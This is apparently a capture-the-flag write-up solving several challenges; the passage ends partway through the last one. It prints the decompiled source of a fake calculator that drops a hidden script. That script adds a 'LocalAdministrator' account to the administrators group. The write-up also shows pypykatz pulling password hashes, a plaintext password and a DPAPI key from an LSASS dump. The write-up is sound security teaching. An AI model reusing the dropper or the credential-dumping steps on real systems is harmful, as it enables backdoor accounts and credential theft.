Strange Calc
I got this new calculator app from my friend! But it’s really weird, for some reason it needs admin permissions to run??
Taking a look at file calc.exe, we can see calc.exe: PE32 executable (GUI) Intel 80386, for MS Windows, UPX compressed which means it’s a Windows executable and also packed with UPX.
We can unpack it with UPX by running upx -d calc.exe. Once unpacked, I decided to analyze the strings using flare-floss to see if there’s any encoded or dynamically generated strings.
\t<assemblyIdentity
\t type="win32"
\t processorArchitecture="*"
\t version="3.0.0.0"
\t name="AutoIt3"
The string AutoIt3 is a dead giveaway that this is an AutoIt script compiled into an executable. We can decompile it using AutoIT Extractor and get the source code.
; <AUT2EXE VERSION: 3.2.4.9>
; ----------------------------------------------------------------------------
; <AUT2EXE INCLUDE-START: C:\Users\johnh\Desktop\Desktop\otto_calculator.au3>
; ----------------------------------------------------------------------------
#NoTrayIcon
#Region
#AutoIt3Wrapper_Change2CUI=y
#EndRegion
If Not IsAdmin() Then
MsgBox(16, "Error", "You must have administrator privileges.")
Exit
EndIf
Local $a = "I0B+XmNRTUFBQT09VyF4XkRrS3hQbWAoYgk3bC5QMSdFRUJOJyggL2FWa0RjRS0JSippV1cuYzdsLlB/eCFwK0AhW2NWK1VMRHRJKzNRKgktbUQsMCc5JH9EUk0rMlZtbW5jSjcta1F1Jy9fZiZMfkVCKmlyMGNXY2tVTn9hcjZgRTh/b2tVRSoneCdaay0wIGJ4OSs2fTB2RSsJTkUjeyd4VC11MHt4J3JKIzFHVVlieCErSVxDLixveGA2IG00bC4vS04rKU92IWJPMisqW38yaTZXRHZcbS5QNCdxaTRAIVcgXit4VE90cHRfeypiCWIwdnRRJkAqeDZScysJTFk0Izguf2wzSS1tRH5re2M2Ul40bE1aVzkrek9gNCNSJnkjJ38yfkx7YzBjbXRtLi9XOSt6WWN0UXEqT2YgKid2Mn5WeHYwUl40bUQvVzluelljNF95I08yICondjJ+cyd2MCBeNGxEO0dOf2JZdjRRJipPMiBiW39mcG1RJ1VPRGJ4TCA2RFdoLzRsLlpLW39gY2JAIUAhICMtYE5AKkAqVyNiaWIwYzQzIEAhNiBWf3hvRDRSRiptMydqWS5yCW8gME1HOjt0Qy47V05uY3ZgJVs4WCpAIUAhVyMtYDNAKkAqeWIjcGtXYDRfZkAhNlJWf1VvRHRPOGJeX3s/RERyeEwgNkRHOjs0bE1aR1t/YGBjVkwmYkAhQCF/KnVzKjgpRCtERU1VUDFSZEUoL08uYnhvdlR+VCM4N0MuUHMncjRub3JVLHYqYyxSLQlNMW81YiwJSklSZmAiMXdgXUJ2dWIsO15xUiZ7MlMuT2YwL3YoLFtAIShjJiJ6Un8hSX5xS00tVXwneG54OUVpN2wufgknbGNoKmktbE1+Sycscnh/WVAhL38uUGRXXmxeYltoYnhra09EbVlXTX5FXwlfclAmbFtbcn5FeH9PUF5XXkNeb0RHO2FQQ05zcglrZEREbVlXTS8sSlcxbHNiOTpyVWIvWU1DWUtEUEpDW05yfnJtQ1ZeIH82bkpZSVxtRH4ye3grQX56bU9rN25vcjhOKzFZYEV/VV5EYndPUlV0bnNeQiNwV1dNYFxtLn47eyFwO0AhVyBzf3hMWTRSRnA7UVEqCXcgXSF4Y1ddNVl+VEIwbVYvfyMpMlIiRVVgSyQrREJGfjZDVmsrI3A0UkFCQUE9PV4jfkA="
Local $b = x($a)
Local $c = r(4) & r(2) & r(3) & r(1) & ".jse"
Func r($aa)
Local $zz = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
Local $s = ""
For $i = 1 To $aa
$s &= StringMid($zz, Random(1, StringLen($zz), 1), 1)
Next
Return $s
EndFunc ;==>r
Local $d = FileOpen($c, 2)
If $d = -1 Then
MsgBox(16, "Error", "Failed to open the calculator.")
Exit
EndIf
FileWrite($d, $b)
FileClose($d)
FileSetAttrib($c, "+H")
FileSetAttrib($c, "+S")
Func x($e)
Local $f = DllStructCreate("dword")
DllCall("crypt32.dll", "int", "CryptStringToBinaryA", _
"str", $e, _
"dword", StringLen($e), _
"dword", 1, _
"ptr", 0, _
"ptr", DllStructGetPtr($f), _
"ptr", 0, _
"ptr", 0)
Local $g = DllStructCreate("byte[" & DllStructGetData($f, 1) & "]")
DllCall("crypt32.dll", "int", "CryptStringToBinaryA", _
"str", $e, _
"dword", StringLen($e), _
"dword", 1, _
"ptr", DllStructGetPtr($g), _
"ptr", DllStructGetPtr($f), _
"ptr", 0, _
"ptr", 0)
Return BinaryToString(DllStructGetData($g, 1))
EndFunc ;==>x
$o = ObjCreate("MSScriptControl.ScriptControl")
$o.Language = "JScript"
$p = "new ActiveXObject('WScript.Shell').Run('wscript.exe " & $c & "',1,false);"
$o.ExecuteStatement($p)
; ----------------------------------------------------------------------------
; <AUT2EXE INCLUDE-END: C:\Users\johnh\Desktop\Desktop\otto_calculator.au3>
; ----------------------------------------------------------------------------We can see an interesting string $a that is encoded and decoded using the x function. The decoded string is then written to a file r(4) & r(2) & r(3) & r(1) & ".jse" and executed using MSScriptControl.ScriptControl. We can base64 decode the string and then convert from Microsoft Script encoding to get the plaintext code.
function a(b){var c="",d=b.split("\n");for(var e=0;e<d.length;e++){var f=d[e].replace(/^\s+|\s+$/g,'');if(f.indexOf("begin")===0||f.indexOf("end")===0||f==="")continue;var g=(f.charCodeAt(0)-32)&63;for(var h=1;h<f.length;h+=4){if(h+3>=f.length)break;var i=(f.charCodeAt(h)-32)&63,j=(f.charCodeAt(h+1)-32)&63,k=(f.charCodeAt(h+2)-32)&63,l=(f.charCodeAt(h+3)-32)&63;c+=String.fromCharCode((i<<2)|(j>>4));if(h+2<f.length-1)c+=String.fromCharCode(((j&15)<<4)|(k>>2));if(h+3<f.length-1)c+=String.fromCharCode(((k&3)<<6)|l)}}return c.substring(0,g)}var m="begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\n`\nend";var n=a(m);var o=["net user LocalAdministrator "+n+" /add","net localgroup administrators LocalAdministrator /add","calc.exe"];var p=new ActiveXObject('WScript.Shell');for(var q=0;q<o.length-1;q++){p.Run(o[q],0,false)}p.Run(o[2],1,false);Lastly, I converted the Javascript code to Python and ran it to get the flag.
import subprocess
def decode_base64(encoded_string):
decoded_string = ""
lines = encoded_string.split("\n")
for line in lines:
current_line = line.strip()
char_offset = (ord(current_line[0]) - 32) & 63
for h in range(1, len(current_line), 4):
if h + 3 >= len(current_line):
break
i = (ord(current_line[h]) - 32) & 63
j = (ord(current_line[h + 1]) - 32) & 63
k = (ord(current_line[h + 2]) - 32) & 63
l = (ord(current_line[h + 3]) - 32) & 63
decoded_string += chr((i << 2) | (j >> 4))
if h + 2 < len(current_line) - 1:
decoded_string += chr(((j & 15) << 4) | (k >> 2))
if h + 3 < len(current_line) - 1:
decoded_string += chr(((k & 3) << 6) | l)
return decoded_string[:char_offset]
encoded_string = "G9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*"
decoded_value = decode_base64(encoded_string)
print(decoded_value)And we get the flag!
Base-p-
That looks like a weird encoding, I wonder what it’s based on.
楈繳籁萰杁癣怯蘲詶歴蝕絪敪ꕘ橃鹲𠁢腂𔕃饋𓁯𒁊鹓湵蝱硦楬驪腉繓鵃舱𒅡繃絎罅陰罌繖𔕱蝔浃虄眵虂𒄰𓉋詘襰ꅥ破ꌴ顂𔑫硳蕈訶𒀹饡鵄腦蔷樸𠁺襐浸椱欱蹌ꍣ鱙癅腏葧𔕇鱋鱸𓁮聊聍ꄸꈴ陉𔕁框ꅔ𔕩𔕃驂虪祑𓅁聨朸聣摸眲葮𖠳鵺穭𒁭豍摮饱恕𓉮詔葉鰸葭楷洳面𔕃𔑒踳𔐸杅𐙥湳橹驳陪楴氹橬𓄱蝔晏稸ꄸ防癓ꉁ𖡩鵱聲ꍆ稸鬶魚𓉯艭𔕬輷茳筋𔑭湰𓄲怸艈恧襺陷项譶ꍑ衮汮蹆杗筌蹙怰晘缸睰脹蹃鹬ꕓ脶湏赑魶繡罢𒉁荶腳ꌳ蕔𔐶橊欹𖥇繋赡𐙂饎罒鵡𒉮腙ꍮ楑恤魌虢昹𒅶效楙衎𔕙ꉨ𓈸𔑭樯筶筚絮𓁗浈豱ꉕ魔魧蕕聘筣鹖樫ꍖ汸湖萰腪轪𓉱艱絍笹艨魚詇腁𒁮陴顮虂癁
Looking at the characters, it resembles base65536 encoding. I used an online base65536 decoder to decode the string. This reveals a base64 encoded string:
H4sIAG0OA2cA/+2QvUt6URjHj0XmC5ribzBLCwKdorJoSiu9qRfCl4jeILSICh1MapCINHEJpaLJVIqwTRC8DQ5BBQ0pKtXUpTej4C4lBckvsCHP6U9oadDhfL7P85zzPTx81416LYclYgEAOLgOGwKgxgnrJKMK8j4kIaAwF3TjiwCwBejQQDAshK82cKx/2BnO3xzhmEmoMWn/qdU+ntTUIO8gmOw438bbCwRv3Y8vE2ens9y5sejat497l51sTRO18E8j2aSAAkixqhrKFl8E6fZfotmMlw7Z3NKFmvp92s8+HMg+zTwaycvVQlnSn7FYW2LFYY0+X18JpB9LCYliSm6LO9QXvfaIbJAqvNsL3lTP6vJ596GyKIaXBnNdRJahnqYLnlQ4d+LfbQ91vpH0Y4NSYwhk8tmv/5vFZFnHWrH8qWUkTfgfUPXKcFVi+5Vlx7V90OjLjZqtqMMH9FhMZfGUALnotancBQAA
Popping it into handy CyberChef and using magic reveals it’s a gzip compressed file. By base64 decoding and decompressing the file, we get a PNG. Using an online color picker like here, we can get the hex value of each palette color and convert it to ASCII to get the flag.
Mimi
Uh oh! Mimi forgot her password for her Windows laptop! Luckily, she dumped one of the crucial processes running on her computer (don’t ask me why, okay)… can you help her recover her password? NOTE: This file on its own is not malware per say, but it is likely to raise antivirus alerts. Would recommend examining this inside of a virtual environment. NOTE: Archive password is mimi
First, let’s unzip the archive using 7z x mimi.zip and take a look at the file using file mimi:
mimi: Mini DuMP crash report, 18 streams, Tue Sep 10 02:33:22 2024, 0x461826 type
Based on the challenge prompt, we assume this is a memory dump of LSASS. Volatility does not support MiniDump files, but Mimikatz does ;). I spent a decent amount of time trying to get Mimikatz running on my Desktop (thanks Defender…) but kept running into errors. After some searching, I learned of pypykatz which is a pure Python implementation of Mimikatz.
python3 -m pip install pypykatz --break-system-packages
pypykatz lsa minidump ~/Downloads/mimi
Scrolling up to the very top we see a LogonSession for the user mimi:
== LogonSession ==
authentication_id 709786 (ad49a)
session_id 1
username mimi
domainname windows11
logon_server WINDOWS11
logon_time 2024-09-10T02:32:50.802254+00:00
sid S-1-5-21-940291183-874774319-2012240919-1002
luid 709786
== MSV ==
Username: mimi
Domain: windows11
LM: NA
NT: 5e088b316cc30d7b2d0158cb4bd9497c
SHA1: c1bd67cf651fdbcf27fd155f488721f52fff64fa
DPAPI: c1bd67cf651fdbcf27fd155f488721f52fff64fa
== WDIGEST [ad49a]==
username mimi
domainname windows11
password flag{7a565a86761a2b89524bf7bb0d19bcea}
password (hex)66006c00610067007b00370061003500360035006100380036003700360031006100320062003800390035003200340062006600370062006200300064003100390062006300650061007d0000000000
== Kerberos ==
Username: mimi
Domain: windows11
== WDIGEST [ad49a]==
username mimi
domainname windows11
password flag{7a565a86761a2b89524bf7bb0d19bcea}
password (hex)66006c00610067007b00370061003500360035006100380036003700360031006100320062003800390035003200340062006600370062006200300064003100390062006300650061007d0000000000
== DPAPI [ad49a]==
luid 709786
key_guid 0432784d-4b00-4b75-83af-2cdcc9aabb23
masterkey a862ddb9e230fd284a02322c308ee1acd85a76b672c733cdbe6492462c5ded9709d319da4c9ec96e1f4cc52650ee0122be61938eef489182fb01bf313b1a56ab
sha1_masterkey bb1bff78b80d6d4aeb9d78502bb32d77715ccc00
And we see the flag in the WDIGEST section!
System Code
Follow the white rabbit. NOTE: Bruteforce is permitted for this challenge instance if you feel it is necessary.
rant: this was such a bad challenge.
We are given a website that prompts you for an input.

The first thing that stood out was the Credit button which links to the repository the website is based off of.
The challenge author gave a lot of hints regarding recon and enumeration, so my first though was feroxbuster, but there wasn’t any files or directories found using common.txt, directory-list-2.3.*, etc. So, I then focused on the GitHub repo. For example, README.md exists, but does it exist on the webserver (assuming they just did a git clone). Trying http://challenge.ctf.games:32436/README.md we see it exists! So, let’s compare all the GitHub files to get a list of all the different files to further hone in on.
import requests
import os
import json
import sys
from urllib.parse import unquote, quote
# # Get all files inside of './matrix' directory (recursively)
# files = []
# for root, _, filenames in os.walk('matrix'):
# for filename in filenames:
# files.append(os.path.join(root, filename))
# URL = 'http://challenge.ctf.games:32547'
# for file in files:
# urlPath = file.replace(r"matrix/", "")
# urlPath = quote(urlPath)
# r = requests.get(f"{URL}/{urlPath}")
# #print(f"Requesting {URL}/{urlPath}")
# if r.status_code == 200:
# # Compare this file to the original
# with open(file, "rb") as f:
# original = f.read()
# if r.content != original:
# print(f"File {file} is different")
# else:
# print(f"File {file} is the same")
# else:
# continueRunning this, we get
File matrix/glyph order.txt is the same
File matrix/LICENSE is the same
File matrix/prettier_command.txt is the same
File matrix/screenshot.png is the same
File matrix/README.md is the same
File matrix/webgpu_notes.txt is the same
File matrix/js/colorToRGB.js is the same
File matrix/js/config.js is different
File matrix/js/main.js is the same
File matrix/js/camera.js is the same
File matrix/js/webgpu/mirrorPass.js is the same
File matrix/js/webgpu/endPass.js is the same
File matrix/js/webgpu/stripePass.js is the same
File matrix/js/webgpu/main.js is the same
File matrix/js/webgpu/rainPass.js is the same
File matrix/js/webgpu/palettePass.js is the same
File matrix/js/webgpu/utils.js is the same
File matrix/js/webgpu/bloomPass.js is the same
File matrix/js/webgpu/imagePass.js is the same
File matrix/js/regl/quiltPass.js is the same
File matrix/js/regl/mirrorPass.js is the same
File matrix/js/regl/stripePass.js is the same
File matrix/js/regl/main.js is the same
File matrix/js/regl/rainPass.js is the same
File matrix/js/regl/palettePass.js is the same
File matrix/js/regl/utils.js is the same
File matrix/js/regl/lkgHelper.js is the same
File matrix/js/regl/bloomPass.js is the same
File matrix/js/regl/imagePass.js is the same
File matrix/svg sources/texture_simplified.svg is the same
File matrix/svg sources/coptic_texture_simplified.svg is the same
File matrix/svg sources/gothic_texture_simplified.svg is the same
File matrix/svg sources/huberfish_a.svg is the same
File matrix/svg sources/huberfish_d.svg is the same
File matrix/shaders/glsl/quiltPass.frag.glsl is the same
File matrix/shaders/glsl/rainPass.intro.frag.glsl is the same
File matrix/shaders/glsl/stripePass.frag.glsl is the same
File matrix/shaders/glsl/bloomPass.combine.frag.glsl is the same
File matrix/shaders/glsl/palettePass.frag.glsl is the same
File matrix/shaders/glsl/rainPass.frag.glsl is the same
File matrix/shaders/glsl/rainPass.effect.frag.glsl is the same
File matrix/shaders/glsl/bloomPass.highPass.frag.glsl is the same
File matrix/shaders/glsl/bloomPass.blur.frag.glsl is the same
File matrix/shaders/glsl/rainPass.raindrop.frag.glsl is the same
File matrix/shaders/glsl/rainPass.symbol.frag.glsl is the same
File matrix/shaders/glsl/rainPass.vert.glsl is the same
File matrix/shaders/glsl/imagePass.frag.glsl is the same
File matrix/shaders/glsl/mirrorPass.frag.glsl is the same
File matrix/shaders/wgsl/imagePass.wgsl is the same
File matrix/shaders/wgsl/stripePass.wgsl is the same
File matrix/shaders/wgsl/endPass.wgsl is the same
File matrix/shaders/wgsl/palettePass.wgsl is the same
File matrix/shaders/wgsl/bloomBlur.wgsl is the same
File matrix/shaders/wgsl/bloomCombine.wgsl is the same
File matrix/shaders/wgsl/rainPass.wgsl is the same
File matrix/shaders/wgsl/mirrorPass.wgsl is the same
File matrix/lib/regl.js is the same
File matrix/lib/holoplaycore.module.js is the same
File matrix/lib/regl.min.js is the same
File matrix/lib/gpu-buffer.js is the same
File matrix/lib/gl-matrix.js is the same
File matrix/assets/megacity_msdf.png is the same
File matrix/assets/msdf_command.txt is the same
File matrix/assets/pixel_grid.png is the same
File matrix/assets/gtarg_tenretniolleh_msdf.png is the same
File matrix/assets/metal.png is the same
File matrix/assets/gothic_msdf.png is the same
File matrix/assets/gtarg_alientext_msdf.png is the same
File matrix/assets/matrixcode_msdf.png is the same
File matrix/assets/resurrections_glint_msdf.png is the same
File matrix/assets/huberfish_a_msdf.png is the same
File matrix/assets/neomatrixology_msdf.png is the same
File matrix/assets/Matrix-Code.ttf is the same
File matrix/assets/huberfish_d_msdf.png is the same
File matrix/assets/mesh.png is the same
File matrix/assets/resurrections_msdf.png is the same
File matrix/assets/Matrix-Resurrected.ttf is the same
File matrix/assets/sand.png is the same
File matrix/assets/coptic_msdf.png is the same
File matrix/playdate/.gitignore is the same
File matrix/playdate/INSTRUCTIONS.md is the same
File matrix/playdate/matrix_lua/Source/main.lua is the same
File matrix/playdate/matrix_lua/Source/pdxinfo is the same
File matrix/playdate/matrix_lua/Source/images/matrix-glyphs.png is the same
File matrix/playdate/matrix_lua/Source/images/fade-gradient.png is the same
File matrix/playdate/matrix_c/CMakeLists.txt is the same
File matrix/playdate/matrix_c/main.c is the same
File matrix/playdate/matrix_c/Source/pdxinfo is the same
File matrix/playdate/matrix_c/Source/images/matrix-glyphs.png is the same
File matrix/playdate/matrix_c/Source/images/fade-gradient.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/88.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/77.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/63.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/62.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/76.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/89.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/60.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/74.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/48.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/animation.txt is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/49.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/75.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/61.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/59.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/65.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/71.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/70.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/64.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/58.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/8.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/72.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/66.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/67.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/73.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/9.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/14.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/28.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/29.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/15.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/17.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/16.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/12.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/13.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/39.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/11.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/10.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/38.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/35.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/21.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/20.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/34.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/22.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/36.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/37.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/23.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/27.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/33.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/32.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/26.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/18.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/30.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/24.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/25.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/31.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/19.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/95.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/81.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/4.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/56.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/42.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/43.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/5.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/57.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/80.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/94.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/82.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/41.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/55.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/7.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/69.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/68.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/54.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/6.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/40.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/83.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/87.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/93.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/78.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/44.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/2.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/50.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/3.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/51.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/45.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/79.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/92.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/86.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/90.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/84.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/53.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/1.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/47.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/46.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/52.png is the same
File matrix/playdate/matrix_c/Source/images/launcher/card-highlighted/85.png is the same
There is only one different file, js/config.js. This is where I got stuck for a while, trying to compare the webserver’s config.js to the GitHub default config.js. One though was the color palette— maybe the hsl() colors if converted to HEX would be an ASCII string? But, that didn’t really get me anywhere.
My next thought was just bruteforcing strings (since the challenge permits it), so started trying characters, quotes, etc from The Matrix and Alice in Wonderland but no dice there either.
I went back to analyzing the config.js since it was my only lead and noticed a configuration property called backupGlyphsTwr which had zero references in the GitHub.
